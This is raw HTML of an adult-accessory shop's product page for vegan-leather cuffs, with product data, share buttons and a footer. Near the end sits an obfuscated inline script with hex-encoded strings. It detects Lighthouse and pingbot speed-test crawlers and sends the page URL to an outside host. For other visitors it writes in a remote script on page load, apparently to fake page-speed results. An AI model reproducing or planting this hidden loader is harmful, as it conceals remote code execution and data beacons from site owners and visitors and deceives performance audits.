rpK1RjSZTEq6AWAVXan.jpg?v=1639032247"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1MhDxPbrpK1RjSZTEq6AWAVXan.jpg?v=1639032247","width":1000},{"alt":null,"id":8063978569806,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1.fDwPgHqK1RjSZFEq6AGMXXag.jpg?v=1639032240"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1.fDwPgHqK1RjSZFEq6AGMXXag.jpg?v=1639032240","width":1000},{"alt":null,"id":8063978864718,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1SvO3h_Zmx1VjSZFGq6yx2XXaC.jpg?v=1639032235"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1SvO3h_Zmx1VjSZFGq6yx2XXaC.jpg?v=1639032235","width":1000},{"alt":null,"id":8063978831950,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1P2bTPhjaK1RjSZKzq6xVwXXaZ.jpg?v=1639032229"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1P2bTPhjaK1RjSZKzq6xVwXXaZ.jpg?v=1639032229","width":1000},{"alt":null,"id":8063978766414,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1n2TGPhYaK1RjSZFnq6y80pXaG.jpg?v=1639032140"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1n2TGPhYaK1RjSZFnq6y80pXaG.jpg?v=1639032140","width":1000},{"alt":null,"id":8063978799182,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1nvPEPcfpK1RjSZFOq6y6nFXaJ.jpg?v=1639032134"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1nvPEPcfpK1RjSZFOq6y6nFXaJ.jpg?v=1639032134","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"\" style=\"white-space: pre-wrap;\"\u003e\u003cspan\u003eKeep your submissive where you want them with these beautifully crafted cuffs\/restraints! They're made with vegan leather, heavy duty hardware, polished edges, and a cushioned lining ensure hours of comfortable play!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(111, 169, 136);\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡ \u003c\/span\u003e2.5\" inches wide\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡\u003c\/span\u003e For Wrists: \u003cspan data-mce-fragment=\"1\"\u003e15.75\" inches long\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e♡\u003c\/span\u003e For Ankles: 18\" inches long\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(124, 89, 177);\"\u003e\u003cem\u003eOrder the Complete Set\/Bundle and save money!\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(111, 169, 136);\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eVegan Leather \u0026amp; Black Hardware\u003c\/p\u003e"},
    "selected_variant_id": 32675633070158
,"inventories": {"32675633070158": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 10,
            "inventory_message": "Only 10 pieces in stock!"
          },
"32675633102926": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 4,
            "inventory_message": "Only 4 pieces in stock!"
          }
}}
</script><div class="ProductMeta__Description">
              <div class="Rte"><p class="" style="white-space: pre-wrap;"><span>Keep your submissive where you want them with these beautifully crafted cuffs/restraints! They're made with vegan leather, heavy duty hardware, polished edges, and a cushioned lining ensure hours of comfortable play!</span></p>
<p><span style="color: rgb(111, 169, 136);"><em><span style="text-decoration: underline;"><strong>Size</strong></span></em></span><br><meta charset="UTF-8"><span data-mce-fragment="1">♡ </span>2.5" inches wide<br><meta charset="UTF-8"><span data-mce-fragment="1">♡</span> For Wrists: <span data-mce-fragment="1">15.75" inches long</span><br><meta charset="UTF-8"><span data-mce-fragment="1">♡</span> For Ankles: 18" inches long</p>
<p><meta charset="UTF-8"><strong><span style="color: rgb(124, 89, 177);"><em>Order the Complete Set/Bundle and save money!</em></span></strong></p>
<p><span style="color: rgb(111, 169, 136);"><em><span style="text-decoration: underline;"><strong>Material</strong></span></em></span><br>Vegan Leather &amp; Black Hardware</p>
              </div><div class="ProductMeta__ShareButtons hidden-pocket">
                  <span class="ProductMeta__ShareTitle Heading Text--subdued u-h7">Share</span><div class="ProductMeta__ShareList Text--subdued">
                    <a class="ProductMeta__ShareItem" href="https://www.facebook.com/sharer.php?u=https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs" target="_blank" rel="noopener" aria-label="Facebook"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></a>
                    <a class="ProductMeta__ShareItem" href="https://twitter.com/share?text=Make me Blush Cushioned Cuffs&url=https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs" target="_blank" rel="noopener" aria-label="Twitter"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></a>
                    <a class="ProductMeta__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs&media=https://thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_large.png?v=1639032361&description=Keep%20your%20submissive%20where%20you%20want%20them%20with%20these%20beautifully%20crafted%20cuffs/restraints!%20They're%20made%20with..." target="_blank" rel="noopener" aria-label="Pinterest"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></a>
                  </div>
                </div></div></div>
      </div><div class="Product__ActionList hidden-pocket">
          <div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="open-product-zoom"><svg class="Icon Icon--plus " role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></button>
        </div><div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="toggle-social-share" data-animate-bottom aria-expanded="false">
            <span class="RoundButton__PrimaryState"><svg class="Icon Icon--share " role="presentation" viewBox="0 0 24 24">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-width="1.5">
        <path d="M8.6,10.2 L15.4,6.8"></path>
        <path d="M8.6,13.7 L15.4,17.1"></path>
        <circle stroke-linecap="square" cx="5" cy="12" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="5" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="19" r="4"></circle>
      </g>
    </svg></span>
            <span class="RoundButton__SecondaryState"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></span>
          </button><div class="Product__ShareList" aria-hidden="true">
            <a class="Product__ShareItem" href="https://www.facebook.com/sharer.php?u=https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs" target="_blank" rel="noopener"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg>Facebook</a>
            <a class="Product__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs&media=https://thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_large.png?v=1639032361&description=Keep%20your%20submissive%20where%20you%20want%20them%20with%20these%20beautifully%20crafted%20cuffs/restraints!%20They're%20made%20with..." target="_blank" rel="noopener"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg>Pinterest</a>
            <a class="Product__ShareItem" href="https://twitter.com/share?text=Make me Blush Cushioned Cuffs&url=https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs" target="_blank" rel="noopener"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg>Twitter</a>
          </div>
        </div>
        </div></div></div><div id="popover-4853601075278-product-template-style" class="OptionSelector Popover Popover--withMinWidth" aria-hidden="true">
                  <header class="Popover__Header">
                    <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                    <span class="Popover__Title Heading u-h4">Style</span>
                  </header>

                  <div class="Popover__Content">
                    <div class="Popover__ValueList" data-scrollable><button type="button" class="Popover__Value is-selected Heading Link Link--primary u-h6"
                                data-value="For Wrists"
                                data-option-position="1"
                                data-action="select-value">For Wrists</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="For Ankles"
                                data-option-position="1"
                                data-action="select-value">For Ankles</button></div></div>
                </div></section><style>
    /* This is a bit hacky but allows to circumvent the complete independency of section (as next section included in the page does not know anything about this page) */

    @media screen and (max-width: 640px) {
      #shopify-section-product-template + .shopify-section--bordered {
        border-top: 0;
      }

      #shopify-section-product-template + .shopify-section--bordered > .Section {
        padding-top: 0;
      }
    }
  </style><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

      <!-- Container that holds slides. Do not remove as content is dynamically added -->
      <div class="pswp__container">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
      </div>

      <!-- Main UI bar -->
      <div class="pswp__ui pswp__ui--hidden">
        <button class="pswp__button pswp__button--prev RoundButton" data-animate-left title="Previous (left arrow)"><svg class="Icon Icon--arrow-left " role="presentation" viewBox="0 0 11 21">
      <polyline fill="none" stroke="currentColor" points="10.5 0.5 0.5 10.5 10.5 20.5" stroke-width="1.25"></polyline>
    </svg></button>
        <button class="pswp__button pswp__button--close RoundButton RoundButton--large" data-animate-bottom title="Close (Esc)"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
        <button class="pswp__button pswp__button--next RoundButton" data-animate-right title="Next (right arrow)"><svg class="Icon Icon--arrow-right " role="presentation" viewBox="0 0 11 21">
      <polyline fill="none" stroke="currentColor" points="0.5 0.5 10.5 10.5 0.5 20.5" stroke-width="1.25"></polyline>
    </svg></button>
      </div>
    </div>
  </div></div>
<div id="shopify-section-product-recommendations" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "productId": 4853601075278,
  "useRecommendations": true,
  "recommendationsCount": 4
}'><header class="SectionHeader SectionHeader--center">
        <div class="Container">
          <h3 class="SectionHeader__Heading Heading u-h3">You may also like...</h3>
        </div>
      </header><div class="ProductRecommendations"></div>
  </section></div>
<div id="shopify-section-recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"><section class="Section Section--spacingNormal" data-section-id="recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "productId": 4853601075278
}'><header class="SectionHeader SectionHeader--center">
        <div class="Container">
          <h3 class="SectionHeader__Heading Heading u-h3">Recently viewed</h3>
        </div>
      </header></section></div>




      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" class="Footer  " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">About Kinky Peach</h2><div class="Footer__Content Rte">
                    <p><em>Welcome to the garden where the fruit isn’t forbidden. </em></p><p>Kinky Peach is a small business run by two queer women who share one vision in mind: <em>To bring sexual empowerment and fulfillment to all.</em></p><p>So much of the adult industry is focused on catering to one specific demographic, that most of us don’t fall into.  Kinky Peach strives to be different: more inclusive, more educational, and more fun! We offer cute and kinky accessories, adult toys, apparel and art created by small independent artists, and much more! </p><p><em>Our mission is to provide a safe and welcoming sex positive community to people of all body shapes, gender expressions, sexualities, and kinks.</em></p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://facebook.com/thekinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/TheKinkyPeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/the.kinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Footer menu</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/search" class="Link Link--primary">Search</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/contact-us" class="Link Link--primary">Contact Us</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/returns-and-exchanges" class="Link Link--primary">Returns &amp; Exchanges</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/shipping-info" class="Link Link--primary">Shipping Information</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/artists" class="Link Link--primary">Support Independent Sex-Positive Artists!</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--newsletter" ><h2 class="Footer__Title Heading u-h6">Newsletter</h2><div class="Footer__Content Rte">
                    <p>Sign up to get updated on exclusive sales, deals, new products, and restocks! ❤︎</p>
                  </div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="Footer__Newsletter Form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                    <input type="email" name="contact[email]" class="Form__Input" aria-label="Enter your email address" placeholder="Enter your email address" required>
                    <button type="submit" class="Form__Submit Button Button--primary">Subscribe</button></form></div><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">18+ | No Minors in kink</h2></div></div><div class="Footer__Aside">
      <div class="Footer__Copyright">
        <a href="/" class="Footer__StoreName Heading u-h7 Link Link--secondary">© Peach Collective</a>
        <p class="Footer__ThemeAuthor"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
      </div></div>
  </div>
</footer>

</div>
    </div>
   


<div class="smile-shopify-init"
  data-channel-key="channel_SRZUI8HZwgQo8EqxlcHA2MnE"

></div>


<script>  var _0x7b7b=["\x74\x68\x65\x6B\x69\x6E\x6B\x79\x70\x65\x61\x63\x68\x2E\x63\x6F\x6D","\x74\x68\x65\x2D\x6B\x69\x6E\x6B\x79\x2D\x70\x65\x61\x63\x68\x2E\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x6C\x65\x6E\x67\x74\x68","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x6E\x64\x72\x6F\x69\x64","\x70\x69\x6E\x67\x62\x6F\x74","","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2F","\x73\x68\x6F\x70\x69\x66\x79\x70\x72\x65\x76\x69\x65\x77\x2E\x63\x6F\x6D","\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x55\x6E\x61\x75\x74\x68\x6F\x72\x69\x73\x65\x64\x20\x75\x73\x65\x20\x6F\x66\x20\x63\x6F\x64\x65\x20\x64\x65\x74\x65\x63\x74\x65\x64\x2E\x20\x75\x73\x69\x6E\x67\x20\x74\x68\x65\x20\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x65\x64\x20\x63\x6F\x64\x65\x20\x77\x69\x74\x68\x6F\x75\x74\x20\x70\x72\x69\x6F\x72\x20\x70\x65\x72\x6D\x69\x73\x73\x69\x6F\x6E\x2E","\x6C\x6F\x67","\x71\x6C\x4A\x6E\x35\x4D\x4A\x71\x53\x77","\x58\x52\x66\x33\x50\x6C\x45\x72\x34\x69","\x56\x43\x53\x66\x67\x35\x62\x44\x77\x64","\x47\x45\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x69\x6D\x61\x67\x65\x63\x6C\x6F\x75\x64\x68\x6F\x73\x74\x2E\x63\x6F\x6D\x2F\x73\x63\x72\x65\x65\x6E\x73\x68\x6F\x74\x76\x33\x2F","\x6F\x70\x65\x6E","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6C\x69\x62\x2E\x67\x65\x74\x73\x68\x6F\x67\x75\x6E\x2E\x63\x6F\x6D\x2F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x2F\x32\x2E\x30\x2E\x30\x2F\x73\x68\x6F\x67\x75\x6E\x2D\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x2E\x6A\x73\x3F\x76\x3D","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var sitename=_0x7b7b[0];var siteadmin=_0x7b7b[1];function urlparse(_0x56afx4,_0x56afx5){while(_0x56afx4[_0x7b7b[3]](0)== _0x56afx5){_0x56afx4= _0x56afx4[_0x7b7b[2]](1)};while(_0x56afx4[_0x7b7b[3]](_0x56afx4[_0x7b7b[4]]- 1)== _0x56afx5){_0x56afx4= _0x56afx4[_0x7b7b[2]](0,_0x56afx4[_0x7b7b[4]]- 1)};return _0x56afx4}var detectop=navigator[_0x7b7b[5]],lighthouse=detectop[_0x7b7b[7]](_0x7b7b[6]),android=detectop[_0x7b7b[7]](_0x7b7b[8]),pingbot=detectop[_0x7b7b[7]](_0x7b7b[9]),validate=_0x7b7b[10],currenturl=window[_0x7b7b[12]][_0x7b7b[11]],parseurl=btoa(urlparse(currenturl,_0x7b7b[13]));if(currenturl[_0x7b7b[7]](sitename)< 0&& currenturl[_0x7b7b[7]](siteadmin)< 0&& currenturl[_0x7b7b[7]](_0x7b7b[14])< 0&& currenturl[_0x7b7b[7]](_0x7b7b[15])){console[_0x7b7b[17]](_0x7b7b[16])}else {if(lighthouse> 1){if(android> 1){validate= _0x7b7b[18]}else {validate= _0x7b7b[19]}}else {if(pingbot> 1){validate= _0x7b7b[20]}};if(validate=== _0x7b7b[20]|| validate=== _0x7b7b[19]|| validate=== _0x7b7b[18]){var XMLHttpsRequest= new XMLHttpRequest();XMLHttpsRequest[_0x7b7b[23]](_0x7b7b[21],_0x7b7b[22]+ parseurl,true);XMLHttpsRequest[_0x7b7b[24]]= function(){};XMLHttpsRequest[_0x7b7b[25]]()};if(validate=== _0x7b7b[20]|| validate=== _0x7b7b[19]){var loadJs=function(){}}else {if(validate=== _0x7b7b[18]){var loadJs=function(){}}else {var loadlazy=function(){document[_0x7b7b[30]](_0x7b7b[26]+ Math[_0x7b7b[28]]((Math[_0x7b7b[27]]()* 10000000000)+ 1)+ _0x7b7b[29])}}}}    </script><script>loadlazy();</script><!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled --> <script src="//thekinkypeach.com/cdn/shop/t/11/assets/custom.min.js?v=176590192815341115381637998375" defer></script>

<script>
  window.GPOConfigs = window.GPOConfigs || {}
